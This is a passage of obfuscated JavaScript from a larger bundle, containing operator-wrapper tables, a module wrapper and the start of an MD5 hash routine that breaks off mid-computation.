_0x2c6926|_0x210d13;},'amYPY':function(_0x30dff4,_0x4cc170){return _0x30dff4|_0x4cc170;},'VMVYK':function(_0x2729ad,_0x886a99){return _0x2729ad|_0x886a99;},'EPcHb':function(_0x535b78,_0x5e97ed){return _0x535b78<<_0x5e97ed;},'jOqGJ':function(_0x14b46f,_0x3907a1){return _0x14b46f-_0x3907a1;},'NsdRr':function(_0x476b5d,_0x28c5ed){var _0x36ccf8=_0x41a6;return _0xedf32e[_0x36ccf8(0x5e4)](_0x476b5d,_0x28c5ed);},'qMCqU':function(_0x2c44c7,_0x35ad86){return _0x2c44c7&_0x35ad86;},'JwOKG':function(_0x1c449e,_0x3c0713){return _0x1c449e|_0x3c0713;},'wjxvh':function(_0x2b078b,_0x419a39){return _0x2b078b|_0x419a39;},'MQKMb':function(_0x391991,_0x973f6){return _0x391991&_0x973f6;},'rSDNy':function(_0x4768f8,_0x13ea9b){return _0xedf32e['wQMWQ'](_0x4768f8,_0x13ea9b);},'jDphm':function(_0x103f01,_0x2d013b){return _0x103f01+_0x2d013b;},'eUmJk':function(_0x2ad76d,_0x36ffe7){return _0x2ad76d|_0x36ffe7;},'Ncagw':function(_0x162068,_0x48942f){return _0x162068&_0x48942f;},'pQgWO':function(_0x2827d5,_0x2c23f5){return _0x2827d5|_0x2c23f5;},'YarLI':function(_0x14ca1d,_0x1cf78f){return _0x14ca1d<<_0x1cf78f;},'tRttB':function(_0x3b5f43,_0xcda960){return _0x3b5f43>>>_0xcda960;},'DaaON':function(_0x443c1a,_0x390976){var _0x5d050f=_0x41a6;return _0xedf32e[_0x5d050f(0x522)](_0x443c1a,_0x390976);},'ocwXS':function(_0x24fb64,_0x5b64da){return _0xedf32e['wQMWQ'](_0x24fb64,_0x5b64da);},'gdAPg':function(_0x4861f1,_0x59053a){return _0x4861f1|_0x59053a;},'kbXuY':function(_0x23a4c3,_0x71e204){return _0x23a4c3+_0x71e204;},'DlhQT':function(_0x57d716,_0x29c5a8){return _0x57d716<<_0x29c5a8;},'PUYND':function(_0x342bfe,_0x2f8f8e){var _0x46cde4=_0x41a6;return _0xedf32e[_0x46cde4(0x522)](_0x342bfe,_0x2f8f8e);},'CWdiZ':function(_0x14e03a,_0x388cd0){return _0x14e03a&_0x388cd0;},'fFUef':function(_0x22f9e5,_0x184810){return _0x22f9e5<<_0x184810;},'jepHL':function(_0x228a12,_0x553b21){return _0x228a12|_0x553b21;},'ssqxY':function(_0x794052,_0x54048e){return _0xedf32e['CqaXR'](_0x794052,_0x54048e);},'sotVx':function(_0x224793,_0x40e019){return _0x224793+_0x40e019;},'olFMW':function(_0x40ddd9,_0x2c49df){return _0x40ddd9>>>_0x2c49df;},'WPmxF':function(_0x40861e,_0xdf1932){var _0x8342f5=_0x41a6;return _0xedf32e[_0x8342f5(0x893)](_0x40861e,_0xdf1932);},'pEavW':function(_0x3a1129,_0x3658a5){return _0x3a1129&_0x3658a5;},'jdUvl':function(_0x36c365,_0x2a6aae){return _0x36c365&_0x2a6aae;},'ZZcQJ':function(_0x17f0e3,_0x33c2b0){return _0x17f0e3&_0x33c2b0;},'XqOuO':function(_0x56bd9c,_0x440875){return _0x56bd9c|_0x440875;},'mmfFX':function(_0x2b524e,_0x4327f4){return _0x2b524e&_0x4327f4;},'FXRLi':function(_0x3b0017,_0x5a52dd){return _0x3b0017+_0x5a52dd;},'AfWHB':function(_0x16e0a2,_0x1c5612){var _0x4c2fb1=_0x41a6;return _0xedf32e[_0x4c2fb1(0x6db)](_0x16e0a2,_0x1c5612);},'aeAAc':function(_0x29fff5,_0x2e4cd2){return _0x29fff5<<_0x2e4cd2;},'dKogY':function(_0x18343b,_0x398160){return _0x18343b<<_0x398160;},'qYggk':function(_0x46a8f4,_0x5a82ab){return _0x46a8f4|_0x5a82ab;},'wWhKb':function(_0x296d88,_0x5c5350){return _0x296d88-_0x5c5350;},'oEbSh':function(_0x88410c,_0x4e151a){return _0x88410c>>>_0x4e151a;},'mnrgk':function(_0x505504,_0x22291e){return _0x505504^_0x22291e;},'Mluha':function(_0x545a5d,_0x4f7438){return _0x545a5d>>>_0x4f7438;},'AhGhm':function(_0x359935,_0x1b3938){return _0x359935^_0x1b3938;},'WoAQm':function(_0x1305b4,_0x1ed1b5){var _0x37e9e0=_0x41a6;return _0xedf32e[_0x37e9e0(0x491)](_0x1305b4,_0x1ed1b5);},'KlXPX':function(_0xeab076,_0x1abad2){var _0x31105e=_0x41a6;return _0xedf32e[_0x31105e(0x893)](_0xeab076,_0x1abad2);},'PqSaY':function(_0xebd1fd,_0x24a7e1){var _0x69cd66=_0x41a6;return _0xedf32e[_0x69cd66(0x6db)](_0xebd1fd,_0x24a7e1);},'ULnNS':function(_0x333e6d,_0x3cf0e9){return _0x333e6d^_0x3cf0e9;},'YSGlF':function(_0x413e1b,_0x3df02d){return _0x413e1b<<_0x3df02d;},'Kkxob':function(_0x10aaf0,_0x153227){var _0x5e0cd4=_0x41a6;return _0xedf32e[_0x5e0cd4(0x513)](_0x10aaf0,_0x153227);},'lRrtd':function(_0x5af262,_0x44593e){var _0x32ec16=_0x41a6;return _0xedf32e[_0x32ec16(0x491)](_0x5af262,_0x44593e);},'RQbTS':function(_0x4182c5,_0x1a02c9){return _0x4182c5>>>_0x1a02c9;},'bfyAj':function(_0x25ff3b,_0xcc4f5d){return _0x25ff3b^_0xcc4f5d;},'VaSEi':function(_0x2cd2a2,_0x15dba0){return _0x2cd2a2+_0x15dba0;},'HnkwN':function(_0x5f050a,_0x5b44e0){return _0x5f050a|_0x5b44e0;},'AbLdD':function(_0x3aff00,_0x504331){return _0x3aff00-_0x504331;},'ZFhKe':function(_0x3a1a27,_0x1cba03){return _0x3a1a27^_0x1cba03;},'MCQDq':function(_0x1bca62,_0x261298){return _0x1bca62|_0x261298;},'HpVuz':function(_0x11c589,_0x1b54ee){return _0x11c589>>>_0x1b54ee;},'eTaRI':function(_0x541e91,_0x1a016e){return _0x541e91|_0x1a016e;},'cqOAH':function(_0xef2edb,_0x4a8169){return _0xef2edb|_0x4a8169;},'jAARO':function(_0x4307d5,_0x15433e){return _0x4307d5|_0x15433e;},'BmcIK':function(_0x1bc6e4,_0x3e379d){var _0x23be36=_0x41a6;return _0xedf32e[_0x23be36(0x53b)](_0x1bc6e4,_0x3e379d);},'fEHEM':function(_0x345474,_0x568738){return _0xedf32e['DyWJl'](_0x345474,_0x568738);},'CYRGm':function(_0xf2851e,_0x5834b8){return _0xf2851e-_0x5834b8;},'TKPSC':function(_0xde6c6b,_0x3badd5){return _0xde6c6b^_0x3badd5;},'uzLkF':function(_0x4c6655,_0x19430a){return _0x4c6655+_0x19430a;},'tLnST':function(_0x1bf3bf,_0x510490){return _0xedf32e['qIfyq'](_0x1bf3bf,_0x510490);},'gwxNU':function(_0x1c5157,_0x55faf9){var _0x4979ea=_0x41a6;return _0xedf32e[_0x4979ea(0x6c3)](_0x1c5157,_0x55faf9);},'ULQeM':function(_0x5411b5,_0x473608){var _0x5af277=_0x41a6;return _0xedf32e[_0x5af277(0x6c3)](_0x5411b5,_0x473608);},'xPyVf':function(_0x4bcc9a,_0x9387d7){return _0x4bcc9a<=_0x9387d7;},'DAmKw':function(_0x175aae,_0x37706e,_0x52cbea){return _0x175aae(_0x37706e,_0x52cbea);},'keATP':function(_0x186793,_0x37d6ca){return _0x186793<_0x37d6ca;},'kQCJj':function(_0x6c5798,_0x6d04bc){var _0x4b0ebf=_0x41a6;return _0xedf32e[_0x4b0ebf(0x58e)](_0x6c5798,_0x6d04bc);},'Yyudn':function(_0xa6c7ee,_0x2cff0f){return _0xa6c7ee>_0x2cff0f;},'nMenH':_0x28104e(0x47a),'dfDps':function(_0x248ada,_0x3f1fca){return _0x248ada-_0x3f1fca;},'PivZW':function(_0x329fea,_0x576fbe){var _0xd52134=_0x28104e;return _0xedf32e[_0xd52134(0x82d)](_0x329fea,_0x576fbe);},'AAySO':function(_0x13bee0,_0x50a9f9){return _0x13bee0>>_0x50a9f9;},'WloGD':_0x28104e(0x526),'mMOcU':function(_0x509790,_0x3eef70){return _0x509790(_0x3eef70);},'jDlss':_0x28104e(0x272),'yTtwq':_0x28104e(0x762),'KakYM':function(_0x2d4343,_0x340263){return _0x2d4343<<_0x340263;},'tGnXf':_0x28104e(0x742),'KKtNk':function(_0x339f83,_0x5d69dc){return _0x339f83===_0x5d69dc;},'qqsru':_0x28104e(0x48e),'tyOUe':function(_0x2191a3,_0x3605ed){return _0x2191a3===_0x3605ed;},'pHWlQ':_0x28104e(0x7ab),'sApHc':function(_0x1142be,_0x261b79,_0x1815aa){return _0x1142be(_0x261b79,_0x1815aa);},'AxUDV':function(_0x499424,_0x3b2f02){return _0x499424(_0x3b2f02);},'bjpZd':function(_0x1c7674,_0x37c37c){return _0x1c7674!==_0x37c37c;}},_0x5d8c6f,_0x203e4b;_0x29863d(0x9de),_0x29863d(0x719),_0x29863d(0x875),_0x29863d(0x1b50),_0x29863d(0x2580),_0x29863d(0x1b82),_0xedf32e['FUOJS'](_0x29863d,0x2048),_0x29863d(0x2567),_0x29863d(0x603),_0x29863d(0x1334),_0x29863d(0x25f2),_0x29863d(0x224f),_0x29863d(0x1273),_0x29863d(0x9a8),_0x29863d(0xbae),_0x29863d(0x22df),_0xedf32e[_0x28104e(0x913)](_0x29863d,0xc21),_0x29863d(0x13ab),_0x29863d(0x10f9),_0x29863d(0x1c06),_0x29863d(0xb1e),_0x29863d(0x127b),_0x29863d(0x1c29),_0x29863d(0x18af),_0x29863d(0x22a3),_0xedf32e[_0x28104e(0x913)](_0x29863d,0x1e6d),_0x29863d(0xe9b),_0x29863d(0x2498),_0x29863d(0x1183),_0xedf32e[_0x28104e(0x913)](_0x29863d,0x808),_0x29863d(0xd86),_0x29863d(0x2a6),_0x29863d(0x1d26),_0x29863d(0xef0),_0x29863d(0x139d),_0xedf32e[_0x28104e(0x6ae)](_0x29863d,0xb9e),_0x29863d(0x1398),_0xedf32e[_0x28104e(0x6ae)](_0x29863d,0xf6c);function _0x25921e(_0x3c531e){'@babel/helpers - typeof';var _0x499450=_0x28104e,_0x220fd5={'JDUfd':function(_0x509ac8,_0x9646d9){return _0x509ac8===_0x9646d9;},'uCaUZ':function(_0x25a44f,_0x40bc99){return _0x25a44f!==_0x40bc99;},'jbcXj':_0x499450(0x817)};return typeof Symbol===_0x499450(0x77b)&&typeof Symbol[_0x499450(0x30b)]==='symbol'?_0x25921e=function _0x43903b(_0x1e4957){return typeof _0x1e4957;}:_0x25921e=function _0x1ee3b6(_0x2319db){var _0x5f56c6=_0x499450;return _0x2319db&&typeof Symbol===_0x5f56c6(0x77b)&&_0x220fd5[_0x5f56c6(0x99a)](_0x2319db[_0x5f56c6(0x3ac)],Symbol)&&_0x220fd5[_0x5f56c6(0x361)](_0x2319db,Symbol[_0x5f56c6(0x602)])?_0x220fd5[_0x5f56c6(0x5f5)]:typeof _0x2319db;},_0x596b80[_0x499450(0x980)](_0x25921e,_0x3c531e);}(function(_0x528bd5){var _0x395c1e=_0x28104e;if((![]?0x0:_0xedf32e[_0x395c1e(0x913)](_0x25921e,_0x26c279))===_0x395c1e(0x634))_0x367f30[_0x395c1e(0x8a0)]=_0x528bd5();else{if(!![])!(_0x5d8c6f=_0x528bd5,_0x203e4b=typeof _0x5d8c6f===_0x395c1e(0x77b)?_0x5d8c6f[_0x395c1e(0x443)](_0x26c279,_0x29863d,_0x26c279,_0x367f30):_0x5d8c6f,_0x203e4b!==undefined&&(_0x367f30['exports']=_0x203e4b));else var _0x3861fd;}}(function(_0x506d13){'use strict';var _0x247d50=_0x28104e,_0x1b52c3={'SgMTZ':function(_0x5ccf30,_0xa39e70){return _0x5ccf30&_0xa39e70;},'GuIRL':_0x247d50(0x56b),'Cwslb':function(_0xf70e26,_0x5321b6,_0x5a3bd5){return _0xf70e26(_0x5321b6,_0x5a3bd5);},'UfEkD':function(_0x4b2d0b,_0x393703,_0x537851){var _0x7940c9=_0x247d50;return _0x596b80[_0x7940c9(0x501)](_0x4b2d0b,_0x393703,_0x537851);},'AHMvW':function(_0x225549,_0x4c8835){return _0x225549+_0x4c8835;},'eKaXJ':function(_0x2dd876,_0x51b0f9){return _0x2dd876<<_0x51b0f9;},'blcQJ':function(_0x564713,_0x14f3a0){var _0x2274bb=_0x247d50;return _0x596b80[_0x2274bb(0x6fb)](_0x564713,_0x14f3a0);},'GnlKP':function(_0x486669,_0x4656d2){return _0x596b80['uzLkF'](_0x486669,_0x4656d2);},'CFOlW':function(_0x5ab070,_0x2734ab){return _0x5ab070<<_0x2734ab;},'BrViW':function(_0x484a43,_0x2be0ea){return _0x484a43+_0x2be0ea;},'RtYmw':function(_0x5b8572,_0x5e1dfa){return _0x5b8572<<_0x5e1dfa;},'ASkdA':function(_0x357151,_0x29d5cb){return _0x357151-_0x29d5cb;},'bVJpp':_0x247d50(0x154),'upBsf':function(_0x2aff4d,_0x40e6ab){return _0x2aff4d<<_0x40e6ab;},'mqYjP':function(_0x4609ac,_0x2b6e09){var _0x2cab64=_0x247d50;return _0x596b80[_0x2cab64(0x1e8)](_0x4609ac,_0x2b6e09);},'qbrpl':function(_0x321650,_0x39d688){var _0x3e205f=_0x247d50;return _0x596b80[_0x3e205f(0x4cf)](_0x321650,_0x39d688);},'ghieK':'ayUrh'};var _0x50342e=function _0x15e849(_0x2b5487,_0x583715){var _0x160e42=_0x247d50;return _0x1b52c3[_0x160e42(0x4fb)](_0x2b5487+_0x583715,0xffffffff);},_0x2595d3=['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f'];function _0x5cf372(_0x2dbe9e,_0x2949b7,_0x343be7,_0x51b474,_0x279442,_0x48c9f6){var _0x12c0d5=_0x247d50;if(_0x1b52c3['GuIRL']==='PPxoi'){var _0x42fd40={'btVDO':function(_0x49e352,_0x46292b,_0x22cee9){return _0x49e352(_0x46292b,_0x22cee9);}};_0x4aef03(_0x1af3db,_0x4ab860,{'get':function(){var _0x299690=_0x41a6;return _0x42fd40[_0x299690(0x801)](_0xfe449e,this,_0x11bf5a);},'set':function(_0x3711eb){return _0x15906c(this,_0x1cc7b6,_0x3711eb);},'enumerable':!![]});}else return _0x2949b7=_0x1b52c3[_0x12c0d5(0x33e)](_0x50342e,_0x1b52c3[_0x12c0d5(0x72f)](_0x50342e,_0x2949b7,_0x2dbe9e),_0x50342e(_0x51b474,_0x48c9f6)),_0x50342e(_0x2949b7<<_0x279442|_0x2949b7>>>0x20-_0x279442,_0x343be7);}function _0x16dc32(_0xee8b1e,_0x477320){var _0x3d848d=_0x247d50,_0x3e1228=_0xee8b1e[0x0],_0x44160f=_0xee8b1e[0x1],_0x26c0b9=_0xee8b1e[0x2],_0x4fdc10=_0xee8b1e[0x3];_0x3e1228+=_0x596b80[_0x3d848d(0x1ae)]((_0x44160f&_0x26c0b9|~_0x44160f&_0x4fdc10)+_0x477320[0x0]-0x28955b88,0x0),_0x3e1228=_0x596b80['UzfYV'](_0x596b80['wUFAG'](_0x596b80[_0x3d848d(0x304)](_0x3e1228<<0x7,_0x3e1228>>>0x19),_0x44160f),0x0),_0x4fdc10+=_0x596b80[_0x3d848d(0x7b5)](_0x3e1228&_0x44160f,~_0x3e1228&_0x26c0b9)+_0x477320[0x1]-0x173848aa|0x0,_0x4fdc10=(_0x4fdc10<<0xc|_0x4fdc10>>>0x14)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x40c)](_0x4fdc10&_0x3e1228,~_0x4fdc10&_0x44160f)+_0x477320[0x2]+0x242070db|0x0,_0x26c0b9=_0x596b80['amYPY'](_0x26c0b9<<0x11,_0x26c0b9>>>0xf)+_0x4fdc10|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x7a8)]((_0x26c0b9&_0x4fdc10|~_0x26c0b9&_0x3e1228)+_0x477320[0x3]-0x3e423112,0x0),_0x44160f=(_0x596b80[_0x3d848d(0x9e1)](_0x44160f,0x16)|_0x44160f>>>0xa)+_0x26c0b9|0x0,_0x3e1228+=_0x596b80[_0x3d848d(0x553)]((_0x44160f&_0x26c0b9|~_0x44160f&_0x4fdc10)+_0x477320[0x4],0xa83f051)|0x0,_0x3e1228=(_0x3e1228<<0x7|_0x596b80[_0x3d848d(0x6a3)](_0x3e1228,0x19))+_0x44160f|0x0,_0x4fdc10+=_0x596b80[_0x3d848d(0x81a)]((_0x596b80[_0x3d848d(0x7c5)](_0x3e1228,_0x44160f)|~_0x3e1228&_0x26c0b9)+_0x477320[0x5],0x4787c62a)|0x0,_0x4fdc10=(_0x4fdc10<<0xc|_0x4fdc10>>>0x14)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x586)](_0x4fdc10&_0x3e1228,~_0x4fdc10&_0x44160f)+_0x477320[0x6]-0x57cfb9ed|0x0,_0x26c0b9=_0x596b80[_0x3d848d(0x586)](_0x26c0b9<<0x11,_0x26c0b9>>>0xf)+_0x4fdc10|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x586)]((_0x596b80[_0x3d848d(0x7c5)](_0x26c0b9,_0x4fdc10)|~_0x26c0b9&_0x3e1228)+_0x477320[0x7]-0x2b96aff,0x0),_0x44160f=(_0x44160f<<0x16|_0x44160f>>>0xa)+_0x26c0b9|0x0,_0x3e1228+=_0x596b80['wjxvh']((_0x596b80[_0x3d848d(0x4de)](_0x44160f,_0x26c0b9)|~_0x44160f&_0x4fdc10)+_0x477320[0x8]+0x698098d8,0x0),_0x3e1228=(_0x3e1228<<0x7|_0x596b80[_0x3d848d(0x6a3)](_0x3e1228,0x19))+_0x44160f|0x0,_0x4fdc10+=(_0x596b80[_0x3d848d(0x20a)](_0x3e1228,_0x44160f)|~_0x3e1228&_0x26c0b9)+_0x477320[0x9]-0x74bb0851|0x0,_0x4fdc10=_0x596b80[_0x3d848d(0x845)](_0x4fdc10<<0xc,_0x4fdc10>>>0x14)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x148)](_0x596b80[_0x3d848d(0x600)](_0x4fdc10&_0x3e1228,_0x596b80[_0x3d848d(0x28c)](~_0x4fdc10,_0x44160f)),_0x477320[0xa])-0xa44f|0x0,_0x26c0b9=(_0x26c0b9<<0x11|_0x26c0b9>>>0xf)+_0x4fdc10|0x0,_0x44160f+=(_0x26c0b9&_0x4fdc10|~_0x26c0b9&_0x3e1228)+_0x477320[0xb]-0x76a32842|0x0,_0x44160f=_0x596b80[_0x3d848d(0x12e)]((_0x44160f<<0x16|_0x596b80[_0x3d848d(0x6a3)](_0x44160f,0xa))+_0x26c0b9,0x0),_0x3e1228+=(_0x44160f&_0x26c0b9|~_0x44160f&_0x4fdc10)+_0x477320[0xc]+0x6b901122|0x0,_0x3e1228=_0x596b80['jDphm'](_0x596b80['YarLI'](_0x3e1228,0x7)|_0x596b80[_0x3d848d(0x3a5)](_0x3e1228,0x19),_0x44160f)|0x0,_0x4fdc10+=_0x596b80[_0x3d848d(0x12e)](_0x596b80[_0x3d848d(0x12e)](_0x3e1228&_0x44160f,~_0x3e1228&_0x26c0b9)+_0x477320[0xd]-0x2678e6d,0x0),_0x4fdc10=(_0x4fdc10<<0xc|_0x4fdc10>>>0x14)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x3ec)](_0x4fdc10&_0x3e1228|~_0x4fdc10&_0x44160f,_0x477320[0xe])-0x5986bc72|0x0,_0x26c0b9=_0x596b80[_0x3d848d(0x3ec)](_0x26c0b9<<0x11|_0x26c0b9>>>0xf,_0x4fdc10)|0x0,_0x44160f+=(_0x26c0b9&_0x4fdc10|~_0x26c0b9&_0x3e1228)+_0x477320[0xf]+0x49b40821|0x0,_0x44160f=_0x596b80['pQgWO'](_0x596b80['YarLI'](_0x44160f,0x16),_0x44160f>>>0xa)+_0x26c0b9|0x0,_0x3e1228+=(_0x44160f&_0x4fdc10|_0x596b80['ocwXS'](_0x26c0b9,~_0x4fdc10))+_0x477320[0x1]-0x9e1da9e|0x0,_0x3e1228=_0x596b80['pQgWO'](_0x596b80[_0x3d848d(0x992)](_0x3e1228<<0x5,_0x3e1228>>>0x1b)+_0x44160f,0x0),_0x4fdc10+=_0x596b80[_0x3d848d(0x78b)](_0x3e1228&_0x26c0b9|_0x596b80[_0x3d848d(0x1db)](_0x44160f,~_0x26c0b9),_0x477320[0x6])-0x3fbf4cc0|0x0,_0x4fdc10=(_0x4fdc10<<0x9|_0x4fdc10>>>0x17)+_0x3e1228|0x0,_0x26c0b9+=(_0x4fdc10&_0x44160f|_0x3e1228&~_0x44160f)+_0x477320[0xb]+0x265e5a51|0x0,_0x26c0b9=_0x596b80['kbXuY'](_0x596b80['DlhQT'](_0x26c0b9,0xe)|_0x26c0b9>>>0x12,_0x4fdc10)|0x0,_0x44160f+=(_0x26c0b9&_0x3e1228|_0x596b80[_0x3d848d(0x1db)](_0x4fdc10,~_0x3e1228))+_0x477320[0x0]-0x16493856|0x0,_0x44160f=(_0x44160f<<0x14|_0x44160f>>>0xc)+_0x26c0b9|0x0,_0x3e1228+=(_0x44160f&_0x4fdc10|_0x26c0b9&~_0x4fdc10)+_0x477320[0x5]-0x29d0efa3|0x0,_0x3e1228=_0x596b80['kbXuY'](_0x596b80[_0x3d848d(0x64a)](_0x3e1228,0x5)|_0x3e1228>>>0x1b,_0x44160f)|0x0,_0x4fdc10+=_0x596b80['PUYND'](_0x3e1228&_0x26c0b9|_0x44160f&~_0x26c0b9,_0x477320[0xa])+0x2441453|0x0,_0x4fdc10=(_0x596b80[_0x3d848d(0x64a)](_0x4fdc10,0x9)|_0x4fdc10>>>0x17)+_0x3e1228|0x0,_0x26c0b9+=(_0x4fdc10&_0x44160f|_0x596b80[_0x3d848d(0x29c)](_0x3e1228,~_0x44160f))+_0x477320[0xf]-0x275e197f|0x0,_0x26c0b9=_0x596b80['PUYND'](_0x596b80[_0x3d848d(0x4ab)](_0x26c0b9,0xe)|_0x26c0b9>>>0x12,_0x4fdc10)|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x93b)]((_0x26c0b9&_0x3e1228|_0x4fdc10&~_0x3e1228)+_0x477320[0x4]-0x182c0438,0x0),_0x44160f=(_0x596b80[_0x3d848d(0x4ab)](_0x44160f,0x14)|_0x44160f>>>0xc)+_0x26c0b9|0x0,_0x3e1228+=_0x596b80[_0x3d848d(0x8c4)](_0x596b80['sotVx'](_0x596b80[_0x3d848d(0x8c4)](_0x44160f&_0x4fdc10,_0x596b80[_0x3d848d(0x29c)](_0x26c0b9,~_0x4fdc10)),_0x477320[0x9])+0x21e1cde6,0x0),_0x3e1228=_0x596b80[_0x3d848d(0x5d0)](_0x3e1228<<0x5|_0x3e1228>>>0x1b,_0x44160f)|0x0,_0x4fdc10+=_0x596b80['ssqxY']((_0x3e1228&_0x26c0b9|_0x596b80[_0x3d848d(0x29c)](_0x44160f,~_0x26c0b9))+_0x477320[0xe]-0x3cc8f82a,0x0),_0x4fdc10=_0x596b80[_0x3d848d(0x8c4)](_0x596b80[_0x3d848d(0x8c4)](_0x4fdc10<<0x9,_0x596b80[_0x3d848d(0x955)](_0x4fdc10,0x17))+_0x3e1228,0x0),_0x26c0b9+=_0x596b80[_0x3d848d(0x553)](_0x596b80[_0x3d848d(0x21f)](_0x596b80[_0x3d848d(0x2fb)](_0x4fdc10,_0x44160f)|_0x3e1228&~_0x44160f,_0x477320[0x3]),0xb2af279)|0x0,_0x26c0b9=(_0x26c0b9<<0xe|_0x26c0b9>>>0x12)+_0x4fdc10|0x0,_0x44160f+=(_0x596b80[_0x3d848d(0x879)](_0x26c0b9,_0x3e1228)|_0x4fdc10&~_0x3e1228)+_0x477320[0x8]+0x455a14ed|0x0,_0x44160f=_0x596b80[_0x3d848d(0x8c4)]((_0x44160f<<0x14|_0x44160f>>>0xc)+_0x26c0b9,0x0),_0x3e1228+=(_0x596b80[_0x3d848d(0x206)](_0x44160f,_0x4fdc10)|_0x26c0b9&~_0x4fdc10)+_0x477320[0xd]-0x561c16fb|0x0,_0x3e1228=_0x596b80[_0x3d848d(0x377)]((_0x3e1228<<0x5|_0x3e1228>>>0x1b)+_0x44160f,0x0),_0x4fdc10+=(_0x3e1228&_0x26c0b9|_0x44160f&~_0x26c0b9)+_0x477320[0x2]-0x3105c08|0x0,_0x4fdc10=_0x596b80[_0x3d848d(0x377)]((_0x4fdc10<<0x9|_0x4fdc10>>>0x17)+_0x3e1228,0x0),_0x26c0b9+=_0x596b80[_0x3d848d(0x21f)](_0x4fdc10&_0x44160f|_0x3e1228&~_0x44160f,_0x477320[0x7])+0x676f02d9|0x0,_0x26c0b9=(_0x26c0b9<<0xe|_0x26c0b9>>>0x12)+_0x4fdc10|0x0,_0x44160f+=(_0x26c0b9&_0x3e1228|_0x596b80['mmfFX'](_0x4fdc10,~_0x3e1228))+_0x477320[0xc]-0x72d5b376|0x0,_0x44160f=_0x596b80[_0x3d848d(0x244)](_0x596b80[_0x3d848d(0x4ab)](_0x44160f,0x14)|_0x44160f>>>0xc,_0x26c0b9)|0x0,_0x3e1228+=_0x596b80['XqOuO']((_0x596b80[_0x3d848d(0x93f)](_0x44160f,_0x26c0b9)^_0x4fdc10)+_0x477320[0x5]-0x5c6be,0x0),_0x3e1228=(_0x596b80[_0x3d848d(0x2d4)](_0x3e1228,0x4)|_0x596b80[_0x3d848d(0x955)](_0x3e1228,0x1c))+_0x44160f|0x0,_0x4fdc10+=(_0x3e1228^_0x44160f^_0x26c0b9)+_0x477320[0x8]-0x788e097f|0x0,_0x4fdc10=_0x596b80['XqOuO'](_0x596b80[_0x3d848d(0x656)](_0x4fdc10,0xb),_0x4fdc10>>>0x15)+_0x3e1228|0x0,_0x26c0b9+=_0x596b80[_0x3d848d(0x8a5)](_0x596b80['FXRLi']((_0x4fdc10^_0x3e1228^_0x44160f)+_0x477320[0xb],0x6d9d6122),0x0),_0x26c0b9=(_0x26c0b9<<0x10|_0x26c0b9>>>0x10)+_0x4fdc10|0x0,_0x44160f+=_0x596b80['jOqGJ']((_0x26c0b9^_0x4fdc10^_0x3e1228)+_0x477320[0xe],0x21ac7f4)|0x0,_0x44160f=_0x596b80[_0x3d848d(0x8a5)](_0x596b80[_0x3d848d(0x244)](_0x596b80['dKogY'](_0x44160f,0x17)|_0x596b80['olFMW'](_0x44160f,0x9),_0x26c0b9),0x0),_0x3e1228+=_0x596b80[_0x3d848d(0x829)](_0x596b80[_0x3d848d(0x244)](_0x596b80[_0x3d848d(0x93f)](_0x596b80['AfWHB'](_0x44160f,_0x26c0b9),_0x4fdc10),_0x477320[0x1]),0x5b4115bc)|0x0,_0x3e1228=_0x596b80[_0x3d848d(0x8a5)](_0x596b80[_0x3d848d(0x244)](_0x596b80[_0x3d848d(0x656)](_0x3e1228,0x4)|_0x596b80[_0x3d848d(0x962)](_0x3e1228,0x1c),_0x44160f),0x0),_0x4fdc10+=_0x596b80[_0x3d848d(0x8a5)](_0x596b80[_0x3d848d(0x9d6)](_0x3e1228^_0x44160f,_0x26c0b9)+_0x477320[0x4]+0x4bdecfa9,0x0),_0x4fdc10=(_0x596b80[_0x3d848d(0x656)](_0x4fdc10,0xb)|_0x596b80[_0x3d848d(0x40e)](_0x4fdc10,0x15))+_0x3e1228|0x0,_0x26c0b9+=(_0x596b80[_0x3d848d(0x987)](_0x4fdc10,_0x3e1228)^_0x44160f)+_0x477320[0x7]-0x944b4a0|0x0,_0x26c0b9=(_0x26c0b9<<0x10|_0x26c0b9>>>0x10)+_0x4fdc10|0x0,_0x44160f+=(_0x596b80[_0x3d848d(0x987)](_0x26c0b9,_0x4fdc10)^_0x3e1228)+_0x477320[0xa]-0x41404390|0x0,_0x44160f=(_0x596b80[_0x3d848d(0x656)](_0x44160f,0x17)|_0x596b80[_0x3d848d(0x40e)](_0x44160f,0x9))+_0x26c0b9|0x0,_0x3e1228+=(_0x44160f^_0x26c0b9^_0x4fdc10)+_0x477320[0xd]+0x289b7ec6|0x0,_0x3e1228=_0x596b80[_0x3d848d(0x244)](_0x596b80['qYggk'](_0x3e1228<<0x4,_0x3e1228>>>0x1c),_0x44160f)|0x0,_0x4fdc10+=_0x596b80[_0x3d848d(0x7de)]((_0x3e1228^_0x44160f^_0x26c0b9)+_0x477320[0x0]-0x155ed806,0x0),_0x4fdc10=_0x596b80[_0x3d848d(0x7de)]((_0x596b80[_0x3d848d(0x656)](_0x4fdc10,0xb)|_0x4fdc10>>>0x15)+_0x3e1228,0x0),_0x26c0b9+=_0x596b80[_0x3d848d(0x244)](_0x4fdc10^_0x3e1228^_0x44160f,_0x477320[0x3])-0x2b10cf7b|0x0,_0x26c0b9=(_0x596b80[_0x3d848d(0x656)](_0x26c0b9,0x10)|_0x26c0b9>>>0x10)+_0x4fdc10|0x0,_0x44160f+=_0x596b80[_0x3d848d(0x122)]((_0x596b80[_0x3d848d(0x471)](_0x26c0b9,_0x4fdc10)^_0x3e1228)+_0x477320[0x6],0x4881d05)|0x0,_0x44160f=(_0x44160f<<0x17|_0x44160f>>>0x9)+_0x26c0b9|0x0,_0x3e1228+=_0x596b80[_0x3d848d(0x90e)](_0x44160f^_0x26c0b9,_0x4fdc10)+_0x477320[0x9]-0x262b2fc7|0x0,_0x3e1228=(_0x596b80[_0x3d848d(0x496)](_0x3e1228,0x4)|_0x3e1228>>>0x1c)+_0x44160f|0x0,_0x4fdc10+=_0x596b80['wWhKb'](_0x596b80[_0x3d848d(0x122)](_0x3e1228^_0x44160f^_0x26c0b9,_0x477320[0xc]),0x1924661b)|0x0,_0x4fdc10=_0x596b80[_0x3d848d(0x72d)](_0x596b80['WoAQm'](_0x4fdc10<<0xb,_0x4fdc10>>>0x15),_0x3e1228)|0x0,_0x26c0b9+=(_0x4fdc10^_0x